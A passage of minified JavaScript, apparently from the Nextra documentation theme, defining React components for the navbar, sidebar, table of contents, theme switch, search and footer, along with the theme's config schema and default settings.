nx-px-4",e&&(t.i18n.length>0||t.darkMode)?"nx-flex":"nx-hidden"),children:[t.i18n.length>0&&(0,eu.jsx)(dI,{options:t.i18n}),t.darkMode&&dn(t.themeSwitch.component)]}),(0,eu.jsx)("hr",{className:"dark:nx-border-neutral-800"}),(0,eu.jsx)("div",{className:ee("nx-mx-auto nx-flex nx-max-w-[90rem] nx-justify-center nx-py-12 nx-text-gray-600 dark:nx-text-gray-400 md:nx-justify-start","nx-pl-[max(env(safe-area-inset-left),1.5rem)] nx-pr-[max(env(safe-area-inset-right),1.5rem)]"),children:dn(t.footer.text)})]})}function dA(){var e;let t=c3(),{resolvedTheme:n}=em(),r=en(),a="function"==typeof t.head?t.head({}):t.head,i=t.primaryHue,{dark:o,light:s}="number"==typeof i?{dark:i,light:i}:i,l=t.frontMatter;return(0,eu.jsxs)(eu.Fragment,{children:[(0,eu.jsx)(of,cU({title:t.title,description:l.description,canonical:l.canonical,openGraph:l.openGraph},null==(e=t.useNextSeoProps)?void 0:e.call(t))),(0,eu.jsxs)(oi(),{children:[t.faviconGlyph?(0,eu.jsx)("link",{rel:"icon",href:`data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text x='50' y='.9em' font-size='90' text-anchor='middle'>${t.faviconGlyph}</text><style>text{font-family:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";fill:black}@media(prefers-color-scheme:dark){text{fill:white}}</style></svg>`}):null,r?(0,eu.jsx)("meta",{name:"theme-color",content:"dark"===n?"#111":"#fff"}):(0,eu.jsxs)(eu.Fragment,{children:[(0,eu.jsx)("meta",{name:"theme-color",content:"#fff",media:"(prefers-color-scheme: light)"}),(0,eu.jsx)("meta",{name:"theme-color",content:"#111",media:"(prefers-color-scheme: dark)"})]}),(0,eu.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1.0, viewport-fit=cover"}),(0,eu.jsx)("style",{children:`
        :root {
          --nextra-primary-hue: ${s}deg;
          --nextra-navbar-height: 4rem;
          --nextra-menu-height: 3.75rem;
          --nextra-banner-height: 2.5rem;
        }
        
        .dark {
          --nextra-primary-hue: ${o}deg;
        }
      `}),a]})]})}var dP={link:ee("nx-flex nx-max-w-[50%] nx-items-center nx-gap-1 nx-py-4 nx-text-base nx-font-medium nx-text-gray-600 nx-transition-colors [word-break:break-word] hover:nx-text-primary-600 dark:nx-text-gray-300 md:nx-text-lg"),icon:ee("nx-inline nx-h-5 nx-shrink-0")},dL=({flatDirectories:e,currentIndex:t})=>{let n=c3().navigation,r="boolean"==typeof n?{prev:n,next:n}:n,a=r.prev&&e[t-1],i=r.next&&e[t+1];return(a&&!a.isUnderCurrentDocsTree&&(a=!1),i&&!i.isUnderCurrentDocsTree&&(i=!1),a||i)?(0,eu.jsxs)("div",{className:ee("nx-mb-8 nx-flex nx-items-center nx-border-t nx-pt-8 dark:nx-border-neutral-800","contrast-more:nx-border-neutral-400 dark:contrast-more:nx-border-neutral-400","print:nx-hidden"),children:[a&&(0,eu.jsxs)(de,{href:a.route,title:a.title,className:ee(dP.link,"ltr:nx-pr-4 rtl:nx-pl-4"),children:[(0,eu.jsx)(nU,{className:ee(dP.icon,"ltr:nx-rotate-180")}),a.title]}),i&&(0,eu.jsxs)(de,{href:i.route,title:i.title,className:ee(dP.link,"ltr:nx-ml-auto ltr:nx-pl-4 ltr:nx-text-right rtl:nx-mr-auto rtl:nx-pr-4 rtl:nx-text-left"),children:[i.title,(0,eu.jsx)(nU,{className:ee(dP.icon,"rtl:nx-rotate-180")})]})]}):null},dM={link:ee("nx-text-sm contrast-more:nx-text-gray-700 contrast-more:dark:nx-text-gray-100"),active:ee("nx-font-medium nx-subpixel-antialiased"),inactive:ee("nx-text-gray-600 hover:nx-text-gray-800 dark:nx-text-gray-400 dark:hover:nx-text-gray-200")};function dZ({className:e,menu:t,children:n}){let{items:r}=t,a=Object.fromEntries((t.children||[]).map(e=>[e.name,e]));return(0,eu.jsx)("div",{className:"nx-relative nx-inline-block",children:(0,eu.jsxs)(oP,{children:[(0,eu.jsx)(oP.Button,{className:ee(e,"-nx-ml-2 nx-hidden nx-items-center nx-whitespace-nowrap nx-rounded nx-p-2 md:nx-inline-flex",dM.inactive),children:n}),(0,eu.jsx)(ii,{leave:"nx-transition-opacity",leaveFrom:"nx-opacity-100",leaveTo:"nx-opacity-0",children:(0,eu.jsx)(oP.Items,{className:"nx-absolute nx-right-0 nx-z-20 nx-mt-1 nx-max-h-64 nx-min-w-full nx-overflow-auto nx-rounded-md nx-ring-1 nx-ring-black/5 nx-bg-white nx-py-1 nx-text-sm nx-shadow-lg dark:nx-ring-white/20 dark:nx-bg-neutral-800",tabIndex:0,children:Object.entries(r||{}).map(([e,n])=>{var r;return(0,eu.jsx)(oP.Item,{children:(0,eu.jsx)(de,{href:n.href||(null==(r=a[e])?void 0:r.route)||t.route+"/"+e,className:ee("nx-relative nx-hidden nx-w-full nx-select-none nx-whitespace-nowrap nx-text-gray-600 hover:nx-text-gray-900 dark:nx-text-gray-400 dark:hover:nx-text-gray-100 md:nx-inline-block","nx-py-1.5 nx-transition-colors ltr:nx-pl-3 ltr:nx-pr-9 rtl:nx-pr-3 rtl:nx-pl-9"),newWindow:n.newWindow,children:n.title||e})},e)})})})]})})}function dD({flatDirectories:e,items:t}){let n=c3(),r=ei(),{menu:a,setMenu:i}=c1();return(0,eu.jsxs)("div",{className:"nextra-nav-container nx-sticky nx-top-0 nx-z-20 nx-w-full nx-bg-transparent print:nx-hidden",children:[(0,eu.jsx)("div",{className:ee("nextra-nav-container-blur","nx-pointer-events-none nx-absolute nx-z-[-1] nx-h-full nx-w-full nx-bg-white dark:nx-bg-dark","nx-shadow-[0_2px_4px_rgba(0,0,0,.02),0_1px_0_rgba(0,0,0,.06)] dark:nx-shadow-[0_-1px_0_rgba(255,255,255,.1)_inset]","contrast-more:nx-shadow-[0_0_0_1px_#000] contrast-more:dark:nx-shadow-[0_0_0_1px_#fff]")}),(0,eu.jsxs)("nav",{className:"nx-mx-auto nx-flex nx-h-[var(--nextra-navbar-height)] nx-max-w-[90rem] nx-items-center nx-justify-end nx-gap-2 nx-pl-[max(env(safe-area-inset-left),1.5rem)] nx-pr-[max(env(safe-area-inset-right),1.5rem)]",children:[n.logoLink?(0,eu.jsx)(de,{href:"string"==typeof n.logoLink?n.logoLink:"/",className:"nx-flex nx-items-center hover:nx-opacity-75 ltr:nx-mr-auto rtl:nx-ml-auto",children:dn(n.logo)}):(0,eu.jsx)("div",{className:"nx-flex nx-items-center ltr:nx-mr-auto rtl:nx-ml-auto",children:dn(n.logo)}),t.map(e=>{if("hidden"===e.display)return null;if("menu"===e.type){let t=e,n=t.route===r||r.startsWith(t.route+"/");return(0,eu.jsxs)(dZ,{className:ee(dM.link,"nx-flex nx-gap-1",n?dM.active:dM.inactive),menu:t,children:[t.title,(0,eu.jsx)(nU,{className:"nx-h-[18px] nx-min-w-[18px] nx-rounded-sm nx-p-0.5",pathClassName:"nx-origin-center nx-transition-transform nx-rotate-90"})]},t.title)}let t=e,n=t.href||t.route||"#";t.children&&(n=(t.withIndexPage?t.route:t.firstChildRoute)||n);let a=t.route===r||r.startsWith(t.route+"/");return(0,eu.jsxs)(de,{href:n,className:ee(dM.link,"nx-relative -nx-ml-2 nx-hidden nx-whitespace-nowrap nx-p-2 md:nx-inline-block",!a||t.newWindow?dM.inactive:dM.active),newWindow:t.newWindow,"aria-current":!t.newWindow&&a,children:[(0,eu.jsx)("span",{className:"nx-absolute nx-inset-x-0 nx-text-center",children:t.title}),(0,eu.jsx)("span",{className:"nx-invisible nx-font-medium",children:t.title})]},n)}),dn(n.search.component,{directories:e,className:"nx-hidden md:nx-inline-block mx-min-w-[200px]"}),n.project.link?(0,eu.jsx)(de,{className:"nx-p-2 nx-text-current",href:n.project.link,newWindow:!0,children:dn(n.project.icon)}):null,n.chat.link?(0,eu.jsx)(de,{className:"nx-p-2 nx-text-current",href:n.chat.link,newWindow:!0,children:dn(n.chat.icon)}):null,dn(n.navbar.extraContent),(0,eu.jsx)("button",{type:"button","aria-label":"Menu",className:"nextra-hamburger -nx-mr-2 nx-rounded nx-p-2 active:nx-bg-gray-400/20 md:nx-hidden",onClick:()=>i(!a),children:(0,eu.jsx)(nq,{className:ee({open:a})})})]})]})}var dF=Object.create(null),dU=(0,Y.createContext)(null),d$=(0,Y.createContext)(null),dz=(0,Y.createContext)(0),dW=(0,Y.memo)(function(e){let t=(0,Y.useContext)(dz);return(0,eu.jsx)(dz.Provider,{value:t+1,children:(0,eu.jsx)(dB,cU({},e))})}),dH={link:ee("nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word]","nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border"),inactive:ee("nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900","dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50","contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50","contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50"),active:ee("nx-bg-primary-100 nx-font-semibold nx-text-primary-800 dark:nx-bg-primary-400/10 dark:nx-text-primary-600","contrast-more:nx-border-primary-500 contrast-more:dark:nx-border-primary-500"),list:ee("nx-flex nx-flex-col nx-gap-1"),border:ee("nx-relative before:nx-absolute before:nx-inset-y-1",'before:nx-w-px before:nx-bg-gray-200 before:nx-content-[""] dark:before:nx-bg-neutral-800',"ltr:nx-pl-3 ltr:before:nx-left-0 rtl:nx-pr-3 rtl:before:nx-right-0")};function dB({item:e,anchors:t}){let[n]=ei().split("#"),r=[n,n+"/"].includes(e.route+"/"),a=r||n.startsWith(e.route+"/"),i=(0,Y.useContext)(dU),o=!!(null==i?void 0:i.startsWith(e.route+"/")),s=(0,Y.useContext)(dz),{setMenu:l}=c1(),u=c3(),{theme:c}=e,d=void 0===dF[e.route]?r||a||o||(c&&"collapsed"in c?!c.collapsed:s<u.sidebar.defaultMenuCollapseLevel):dF[e.route]||o,p=(0,Y.useState)({})[1];if((0,Y.useEffect)(()=>{(a||o)&&(dF[e.route]=!0)},[a,o,e.route]),"menu"===e.type){let t=e,n=Object.fromEntries((t.children||[]).map(e=>[e.name,e]));e.children=Object.entries(t.items||{}).map(([e,r])=>{let a=n[e]||c$(cU({name:e},"locale"in t&&{locale:t.locale}),{route:t.route+"/"+e});return cU(cU({},a),r)})}let h="withIndexPage"in e&&e.withIndexPage,f=h?de:"button";return(0,eu.jsxs)("li",{className:ee({open:d,active:r}),children:[(0,eu.jsxs)(f,{href:h?e.route:void 0,className:ee("nx-items-center nx-justify-between nx-gap-2",!h&&"nx-text-left nx-w-full",dH.link,r?dH.active:dH.inactive),onClick:t=>{let n=["svg","path"].includes(t.target.tagName.toLowerCase());if(n&&t.preventDefault(),h){r||n?dF[e.route]=!d:(dF[e.route]=!0,l(!1)),p({});return}r||(dF[e.route]=!d,p({}))},children:[dn(u.sidebar.titleComponent,{title:e.title,type:e.type,route:e.route}),(0,eu.jsx)(nU,{className:"nx-h-[18px] nx-min-w-[18px] nx-rounded-sm nx-p-0.5 hover:nx-bg-gray-800/5 dark:hover:nx-bg-gray-100/5",pathClassName:ee("nx-origin-center nx-transition-transform rtl:-nx-rotate-180",d&&"ltr:nx-rotate-90 rtl:nx-rotate-[-270deg]")})]}),(0,eu.jsx)(dh,{className:"ltr:nx-pr-0 rtl:nx-pl-0 nx-pt-1",isOpen:d,children:Array.isArray(e.children)?(0,eu.jsx)(dq,{className:ee(dH.border,"ltr:nx-ml-3 rtl:nx-mr-3"),directories:e.children,base:e.route,anchors:t}):null})]})}function dV({title:e}){let t=c3();return(0,eu.jsx)("li",{className:ee("[word-break:break-word]",e?"nx-mt-5 nx-mb-2 nx-px-2 nx-py-1.5 nx-text-sm nx-font-semibold nx-text-gray-900 first:nx-mt-0 dark:nx-text-gray-100":"nx-my-4"),children:e?dn(t.sidebar.titleComponent,{title:e,type:"separator",route:""}):(0,eu.jsx)("hr",{className:"nx-mx-2 nx-border-t nx-border-gray-200 dark:nx-border-primary-100/10"})})}function dG({item:e,anchors:t}){let n=ei(),r=(0,Y.useContext)(d$),a=e.route&&[n,n+"/"].includes(e.route+"/"),i=cK(),{setMenu:o}=c1(),s=c3();return"separator"===e.type?(0,eu.jsx)(dV,{title:e.title}):(0,eu.jsxs)("li",{className:ee(dH.list,{active:a}),children:[(0,eu.jsx)(de,{href:e.href||e.route,newWindow:e.newWindow,className:ee(dH.link,a?dH.active:dH.inactive),onClick:()=>{o(!1)},onFocus:()=>{null==r||r(e.route)},onBlur:()=>{null==r||r(null)},children:dn(s.sidebar.titleComponent,{title:e.title,type:e.type,route:e.route})}),a&&t.length>0&&(0,eu.jsx)("ul",{className:ee(dH.list,dH.border,"ltr:nx-ml-3 rtl:nx-mr-3"),children:t.map(({id:e,value:t})=>{var n;return(0,eu.jsx)("li",{children:(0,eu.jsx)("a",{href:`#${e}`,className:ee(dH.link,'nx-flex nx-gap-2 before:nx-opacity-25 before:nx-content-["#"]',(null==(n=i[e])?void 0:n.isActive)?dH.active:dH.inactive),onClick:()=>{o(!1)},children:t})},e)})})]})}function dq({directories:e,anchors:t,className:n,onlyCurrentDocs:r}){return(0,eu.jsx)("ul",{className:ee(dH.list,n),children:e.map(e=>!r||e.isUnderCurrentDocsTree?"menu"===e.type||e.children&&(e.children.length||!e.withIndexPage)?(0,eu.jsx)(dW,{item:e,anchors:t},e.name):(0,eu.jsx)(dG,{item:e,anchors:t},e.name):null)})}function dK({docsDirectories:e,flatDirectories:t,fullDirectories:n,asPopover:r=!1,headings:a,includePlaceholder:i}){let o=c3(),{menu:s,setMenu:l}=c1(),u=(0,J.useRouter)(),[c,d]=(0,Y.useState)(null),[p,h]=(0,Y.useState)(!0),[f,m]=(0,Y.useState)(!1),x=(0,Y.useMemo)(()=>a.filter(e=>2===e.depth),[a]),g=(0,Y.useRef)(null),v=(0,Y.useRef)(null);(0,Y.useEffect)(()=>{s?document.body.classList.add("nx-overflow-hidden","md:nx-overflow-auto"):document.body.classList.remove("nx-overflow-hidden","md:nx-overflow-auto")},[s]),(0,Y.useEffect)(()=>{var e;let t=null==(e=g.current)?void 0:e.querySelector("li.active");if(t&&(window.innerWidth>767||s)){let e=()=>{oz(t,{block:"center",inline:"center",scrollMode:"always",boundary:v.current})};s?setTimeout(e,300):e()}},[s]),(0,Y.useEffect)(()=>{l(!1)},[u.asPath,l]);let y=o.i18n.length>0,b=o.darkMode||y;return(0,eu.jsxs)(eu.Fragment,{children:[i&&r?(0,eu.jsx)("div",{className:"max-xl:nx-hidden nx-h-0 nx-w-64 nx-shrink-0"}):null,(0,eu.jsx)("div",{className:ee("motion-reduce:nx-transition-none [transition:background-color_1.5s_ease]",s?"nx-fixed nx-inset-0 nx-z-10 nx-bg-black/80 dark:nx-bg-black/60":"nx-bg-transparent"),onClick:()=>l(!1)}),(0,eu.jsxs)("aside",{className:ee("nextra-sidebar-container nx-flex nx-flex-col","md:nx-top-16 md:nx-shrink-0 motion-reduce:nx-transform-none","nx-transform-gpu nx-transition-all nx-ease-in-out","print:nx-hidden",p?"md:nx-w-64":"md:nx-w-20",r?"md:nx-hidden":"md:nx-sticky md:nx-self-start",s?"max-md:[transform:translate3d(0,0,0)]":"max-md:[transform:translate3d(0,-100%,0)]"),ref:v,children:[(0,eu.jsx)("div",{className:"nx-px-4 nx-pt-4 md:nx-hidden",children:dn(o.search.component,{directories:t})}),(0,eu.jsx)(dU.Provider,{value:c,children:(0,eu.jsx)(d$.Provider,{value:e=>{d(e)},children:(0,eu.jsxs)("div",{className:ee("nx-overflow-y-auto nx-overflow-x-hidden","nx-p-4 nx-grow md:nx-h-[calc(100vh-var(--nextra-navbar-height)-var(--nextra-menu-height))]",p?"nextra-scrollbar":"no-scrollbar"),ref:g,children:[(!r||!p)&&(0,eu.jsx)(dh,{isOpen:p,horizontal:!0,children:(0,eu.jsx)(dq,{className:"max-md:nx-hidden",directories:e,anchors:o.toc.float?[]:x,onlyCurrentDocs:!0})}),(0,eu.jsx)(dq,{className:"md:nx-hidden",directories:n,anchors:x})]})})}),b&&(0,eu.jsxs)("div",{className:ee("nx-sticky nx-bottom-0","nx-bg-white dark:nx-bg-dark","nx-mx-4 nx-py-4 nx-shadow-[0_-12px_16px_#fff]","nx-flex nx-items-center nx-gap-2","dark:nx-border-neutral-800 dark:nx-shadow-[0_-12px_16px_#111]","contrast-more:nx-border-neutral-400 contrast-more:nx-shadow-none contrast-more:dark:nx-shadow-none",p?ee(y&&"nx-justify-end","nx-border-t"):"nx-py-4 nx-flex-wrap nx-justify-center"),"data-toggle-animation":f?p?"show":"hide":"off",children:[y&&(0,eu.jsx)(dI,{options:o.i18n,lite:!p,className:ee(p?"nx-grow":"max-md:nx-grow")}),o.darkMode&&(0,eu.jsx)("div",{className:p&&!y?"nx-grow nx-flex nx-flex-col":"",children:dn(o.themeSwitch.component,{lite:!p||y})}),o.sidebar.toggleButton&&(0,eu.jsx)("button",{title:p?"Hide sidebar":"Show sidebar",className:"max-md:nx-hidden nx-h-7 nx-rounded-md nx-transition-colors nx-text-gray-600 dark:nx-text-gray-400 nx-px-2 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50",onClick:()=>{h(!p),m(!0)},children:(0,eu.jsx)(nH,{isOpen:p})})]})]})]})}var dY="reach-skip-nav",dQ="Skip to content";(0,Y.forwardRef)(function(e,t){var n=e,{className:r,id:a,label:i=dQ,styled:o}=n,s=cz(n,["className","id","label","styled"]);let l=void 0===r?o?ee("nx-sr-only","focus:nx-not-sr-only focus:nx-fixed focus:nx-z-50 focus:nx-m-3 focus:nx-ml-4 focus:nx-h-[calc(var(--nextra-navbar-height)-1.5rem)] focus:nx-rounded-lg focus:nx-border focus:nx-px-3 focus:nx-py-2 focus:nx-align-middle focus:nx-text-sm focus:nx-font-bold","focus:nx-text-gray-900 focus:dark:nx-text-gray-100","focus:nx-bg-white focus:dark:nx-bg-neutral-900","focus:nx-border-neutral-400 focus:dark:nx-border-neutral-800"):"":r;return(0,eu.jsx)("a",c$(cU({},s),{ref:t,href:`#${a||dY}`,className:l,"data-reach-skip-link":"",children:i}))}).displayName="SkipNavLink";var dJ=(0,Y.forwardRef)(function(e,t){var n=e,{id:r}=n,a=cz(n,["id"]);return(0,eu.jsx)("div",c$(cU({},a),{ref:t,id:r||dY}))});function dX(e){return!!e&&"object"==typeof e&&"label"in e}dJ.displayName="SkipNavContent";var d0=e=>dX(e)?e.label:e;function d1({items:e,selectedIndex:t,defaultIndex:n,onChange:r,children:a}){return(0,eu.jsxs)(si.Group,{selectedIndex:t,defaultIndex:n,onChange:r,children:[(0,eu.jsx)("div",{className:"nextra-scrollbar nx-overflow-x-auto nx-overflow-y-hidden nx-overscroll-x-contain",children:(0,eu.jsx)(si.List,{className:"nx-mt-4 nx-flex nx-w-max nx-min-w-full nx-border-b nx-border-gray-200 nx-pb-px dark:nx-border-neutral-800",children:e.map((e,t)=>{let n=!!(e&&"object"==typeof e&&"disabled"in e&&e.disabled);return(0,eu.jsx)(si,{disabled:n,className:({selected:e})=>ee("nx-mr-2 nx-rounded-t nx-p-2 nx-font-medium nx-leading-5 nx-transition-colors","-nx-mb-0.5 nx-select-none nx-border-b-2",e?"nx-border-primary-500 nx-text-primary-600":"nx-border-transparent nx-text-gray-600 hover:nx-border-gray-200 hover:nx-text-black dark:nx-text-gray-200 dark:hover:nx-border-neutral-800 dark:hover:nx-text-white",n&&"nx-pointer-events-none nx-text-gray-400 dark:nx-text-neutral-600"),children:d0(e)},t)})})}),(0,eu.jsx)(si.Panels,{children:a})]})}function d2(e){var t=e,{children:n}=t,r=cz(t,["children"]);return(0,eu.jsx)(si.Panel,c$(cU({},r),{className:"nx-rounded nx-pt-6",children:n}))}var d4=lX.strictObject({light:lX.string(),dark:lX.string(),system:lX.string()});function d3({lite:e,className:t}){let{setTheme:n,resolvedTheme:r,theme:a=""}=em(),i=en(),o=c3().themeSwitch,s=i&&"dark"===r?nK:nQ,l="function"==typeof o.useOptions?o.useOptions():o.useOptions;return(0,eu.jsx)(dC,{className:t,title:"Change theme",options:[{key:"light",name:l.light},{key:"dark",name:l.dark},{key:"system",name:l.system}],onChange:e=>{n(e.key)},selected:{key:a,name:(0,eu.jsxs)("div",{className:"nx-flex nx-items-center nx-gap-2 nx-capitalize",children:[(0,eu.jsx)(s,{}),(0,eu.jsx)("span",{className:e?"md:nx-hidden":"",children:i?l[a]:l.light})]})}})}function d5({headings:e,filePath:t}){var n;let r=cK(),a=c3(),i=(0,Y.useRef)(null),o=(0,Y.useMemo)(()=>e.filter(e=>e.depth>1),[e]),s=o.length>0,l=!!(a.feedback.content||a.editLink.component||a.toc.extraContent),u=null==(n=Object.entries(r).find(([,{isActive:e}])=>e))?void 0:n[0];(0,Y.useEffect)(()=>{var e;if(!u)return;let t=null==(e=i.current)?void 0:e.querySelector(`li > a[href="#${u}"]`);t&&oz(t,{behavior:"smooth",block:"center",inline:"center",scrollMode:"always",boundary:i.current})},[u]);let c=ee("nx-text-xs nx-font-medium nx-text-gray-500 hover:nx-text-gray-900 dark:nx-text-gray-400 dark:hover:nx-text-gray-100","contrast-more:nx-text-gray-800 contrast-more:dark:nx-text-gray-50");return(0,eu.jsxs)("div",{ref:i,className:ee("nextra-scrollbar nx-sticky nx-top-16 nx-overflow-y-auto nx-pr-4 nx-pt-6 nx-text-sm [hyphens:auto]","nx-max-h-[calc(100vh-var(--nextra-navbar-height)-env(safe-area-inset-bottom))] ltr:-nx-mr-4 rtl:-nx-ml-4"),children:[s&&(0,eu.jsxs)(eu.Fragment,{children:[(0,eu.jsx)("p",{className:"nx-mb-4 nx-font-semibold nx-tracking-tight",children:dn(a.toc.title)}),(0,eu.jsx)("ul",{children:o.map(({id:e,value:t,depth:n})=>{var i,o,s,l;return(0,eu.jsx)("li",{className:"nx-my-2 nx-scroll-my-6 nx-scroll-py-6",children:(0,eu.jsx)("a",{href:`#${e}`,className:ee({2:"nx-font-semibold",3:"ltr:nx-pl-4 rtl:nx-pr-4",4:"ltr:nx-pl-8 rtl:nx-pr-8",5:"ltr:nx-pl-12 rtl:nx-pr-12",6:"ltr:nx-pl-16 rtl:nx-pr-16"}[n],"nx-inline-block",(null==(i=r[e])?void 0:i.isActive)?"nx-text-primary-600 nx-subpixel-antialiased contrast-more:!nx-text-primary-600":"nx-text-gray-500 hover:nx-text-gray-900 dark:nx-text-gray-400 dark:hover:nx-text-gray-300","contrast-more:nx-text-gray-900 contrast-more:nx-underline contrast-more:dark:nx-text-gray-50 nx-w-full nx-break-words"),children:null!=(l=null==(s=(o=a.toc).headingComponent)?void 0:s.call(o,{id:e,children:t}))?l:t})},e)})})]}),l&&(0,eu.jsxs)("div",{className:ee(s&&"nx-mt-8 nx-border-t nx-bg-white nx-pt-8 nx-shadow-[0_-12px_16px_white] dark:nx-bg-dark dark:nx-shadow-[0_-12px_16px_#111]","nx-sticky nx-bottom-0 nx-flex nx-flex-col nx-items-start nx-gap-2 nx-pb-8 dark:nx-border-neutral-800","contrast-more:nx-border-t contrast-more:nx-border-neutral-400 contrast-more:nx-shadow-none contrast-more:dark:nx-border-neutral-400"),children:[a.feedback.content?(0,eu.jsx)(de,{className:c,href:a.feedback.useLink(),newWindow:!0,children:dn(a.feedback.content)}):null,dn(a.editLink.component,{filePath:t,className:c,children:dn(a.editLink.text)}),dn(a.toc.extraContent)]})]})}function d7({className:e,directories:t}){let[n,r]=(0,Y.useState)(""),a=(0,Y.useMemo)(()=>n?l5(t,n,{keys:["title"]}).map(({route:e,title:t})=>({id:e+t,route:e,children:(0,eu.jsx)(dk,{value:t,match:n})})):[],[n,t]);return(0,eu.jsx)(dw,{value:n,onChange:r,className:e,overlayClassName:"nx-w-full",results:a})}var d6="en-US",d9="undefined"!=typeof window;function d8(e){return null==e||pt(e)||pe(e)||(0,Y.isValidElement)(e)}function pe(e){return"function"==typeof e}function pt(e){return"string"==typeof e}var pn=lX.array(lX.strictObject({direction:lX.enum(["ltr","rtl"]).optional(),locale:lX.string(),text:lX.string()})),pr=[d8,{message:"Must be React.ReactNode or React.FC"}],pa=[pe,{message:"Must be React.FC"}];lX.strictObject({banner:lX.strictObject({dismissible:lX.boolean(),key:lX.string(),text:lX.custom(...pr).optional()}),chat:lX.strictObject({icon:lX.custom(...pr),link:lX.string().startsWith("https://").optional()}),components:lX.record(lX.custom(...pa)).optional(),darkMode:lX.boolean(),direction:lX.enum(["ltr","rtl"]),docsRepositoryBase:lX.string().startsWith("https://"),editLink:lX.strictObject({component:lX.custom(...pa),text:lX.custom(...pr)}),faviconGlyph:lX.string().optional(),feedback:lX.strictObject({content:lX.custom(...pr),labels:lX.string(),useLink:lX.function().returns(lX.string())}),footer:lX.strictObject({component:lX.custom(...pr),text:lX.custom(...pr)}),gitTimestamp:lX.custom(...pr),head:lX.custom(...pr),i18n:pn,logo:lX.custom(...pr),logoLink:lX.boolean().or(lX.string()),main:lX.custom(...pa).optional(),navbar:lX.strictObject({component:lX.custom(...pr),extraContent:lX.custom(...pr).optional()}),navigation:lX.boolean().or(lX.strictObject({next:lX.boolean(),prev:lX.boolean()})),nextThemes:lX.strictObject({defaultTheme:lX.string(),forcedTheme:lX.string().optional(),storageKey:lX.string()}),notFound:lX.strictObject({content:lX.custom(...pr),labels:lX.string()}),primaryHue:lX.number().or(lX.strictObject({dark:lX.number(),light:lX.number()})),project:lX.strictObject({icon:lX.custom(...pr),link:lX.string().startsWith("https://").optional()}),search:lX.strictObject({component:lX.custom(...pr),emptyResult:lX.custom(...pr),error:lX.string().or(lX.function().returns(lX.string())),loading:lX.string().or(lX.function().returns(lX.string())),placeholder:lX.string().or(lX.function().returns(lX.string()))}),serverSideError:lX.strictObject({content:lX.custom(...pr),labels:lX.string()}),sidebar:lX.strictObject({defaultMenuCollapseLevel:lX.number().min(1).int(),titleComponent:lX.custom(...pr),toggleButton:lX.boolean()}),themeSwitch:lX.strictObject({component:lX.custom(...pr),useOptions:d4.or(lX.function().returns(d4))}),toc:lX.strictObject({component:lX.custom(...pr),extraContent:lX.custom(...pr),float:lX.boolean(),headingComponent:lX.custom(...pa).optional(),title:lX.custom(...pr)}),useNextSeoProps:lX.custom(pe)}).deepPartial().extend({i18n:pn.optional()});var pi={banner:{dismissible:!0,key:"nextra-banner"},chat:{icon:(0,eu.jsxs)(eu.Fragment,{children:[(0,eu.jsx)(nW,{}),(0,eu.jsx)("span",{className:"nx-sr-only",children:"Discord"})]})},darkMode:!0,direction:"ltr",docsRepositoryBase:"https://github.com/shuding/nextra",editLink:{component:function({className:e,filePath:t,children:n}){let r=di(t);return r?(0,eu.jsx)(de,{className:e,href:r,children:n}):null},text:"Edit this page"},feedback:{content:"Question? Give us feedback →",labels:"feedback",useLink(){let e=c3();return dt({labels:e.feedback.labels,repository:e.docsRepositoryBase,title:`Feedback for \u201C${e.title}\u201D`})}},footer:{component:dR,text:`MIT ${new Date().getFullYear()} \xa9 Nextra.`},gitTimestamp:function({timestamp:e}){let{locale:t=d6}=(0,J.useRouter)();return(0,eu.jsxs)(eu.Fragment,{children:["Last updated on"," ",(0,eu.jsx)("time",{dateTime:e.toISOString(),children:e.toLocaleDateString(t,{day:"numeric",month:"long",year:"numeric"})})]})},head:(0,eu.jsxs)(eu.Fragment,{children:[(0,eu.jsx)("meta",{name:"msapplication-TileColor",content:"#fff"}),(0,eu.jsx)("meta",{httpEquiv:"Content-Language",content:"en"}),(0,eu.jsx)("meta",{name:"description",content:"Nextra: the next docs builder"}),(0,eu.jsx)("meta",{name:"twitter:card",content:"summary_large_image"}),(0,eu.jsx)("meta",{name:"twitter:site",content:"@shuding_"}),(0,eu.jsx)("meta",{property:"og:title",content:"Nextra: the next docs builder"}),(0,eu.jsx)("meta",{property:"og:description",content:"Nextra: the next docs builder"}),(0,eu.jsx)("meta",{name:"apple-mobile-web-app-title",content:"Nextra"})]}),i18n:[],logo:(0,eu.jsxs)(eu.Fragment,{children:[(0,eu.jsx)("span",{className:"nx-font-extrabold",children:"Nextra"}),(0,eu.jsx)("span",{className:"nx-ml-2 nx-hidden nx-font-normal nx-text-gray-600 md:nx-inline",children:"The Next Docs Builder"})]}),logoLink:!0,navbar:{component:dD},navigation:!0,nextThemes:{defaultTheme:"system",storageKey:"theme"},notFound:{content:"Submit an issue about broken link →",labels:"bug"},primaryHue:{dark:204,light:212},project:{icon:(0,eu.jsxs)(eu.Fragment,{children:[(0,eu.jsx)(nB,{}),(0,eu.jsx)("span",{className:"nx-sr-only",children:"GitHub"})]})},search:{component:function({className:e,directories:t}){return c3().flexsearch?(0,eu.jsx)(dS,{className:e}):(0,eu.jsx)(d7,{className:e,directories:t})},emptyResult:(0,eu.jsx)("span",{className:"nx-block nx-select-none nx-p-8 nx-text-center nx-text-sm nx-text-gray-400",children:"No results found."}),error:"Failed to load search index.",loading:function(){let{locale:e}=(0,J.useRouter)();return"zh-CN"===e?"正在加载…":"ru"===e?"Загрузка…":"fr"===e?"Сhargement…":"Loading…"},placeholder:function(){let{locale:e}=(0,J.useRouter)();return"zh-CN"===e?"搜索文档…":"ru"===e?"Поиск документации…":"fr"===e?"Rechercher documents…":"Search documentation…"}},serverSideError:{content:"Submit an issue about error in url 